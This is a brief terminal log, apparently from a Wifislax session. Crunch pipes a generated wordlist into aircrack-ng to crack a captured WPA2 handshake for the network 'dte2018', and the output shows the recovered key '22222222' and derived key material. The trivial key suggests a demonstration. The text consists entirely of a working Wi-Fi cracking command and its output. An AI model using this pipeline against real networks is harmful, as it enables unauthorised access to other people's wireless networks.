 wifislax64 ~ # crunch 8 8 2 | aircrack-ng -a 2 /home/captura-01.cap -e dte2018 -
b 50:56:A8:05:03:0B -w -
Opening /home/captura-01.cap
Crunch will now generate the following amount of data: 9 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 1
Aircrack-ng 1.2 rc4 r2913
[00:00:02] 1 keys tested (0.34 k/s)
KEY FOUND! [ 22222222 ]
Master Key : C6 0A C6 EF B6 35 4F CC 6D E9 1B 0E 11 9B 47 A8
FD 16 30 54 6B 09 35 7A 81 31 32 29 FD E1 1C CE
Transient Key : 18 0E 19 5B B0 61 55 3F 69 CF 65 64 AA 69 A4 1F
D2 EB 79 4A F5 32 8C 6F 0C 48 20 07 9D 6E C5 BB
24 7B 1F 05 B8 E3 E0 6B 2B D0 EF D4 A2 4C 34 CE
E7 DA 1B 8B 64 69 96 5A 05 85 DA CB ED B0 75 35
EAPOL HMAC : 84 70 D6 57 EE FE 78 0E 58 AC 81 80 F8 1A 22 4E
wifislax64 ~ #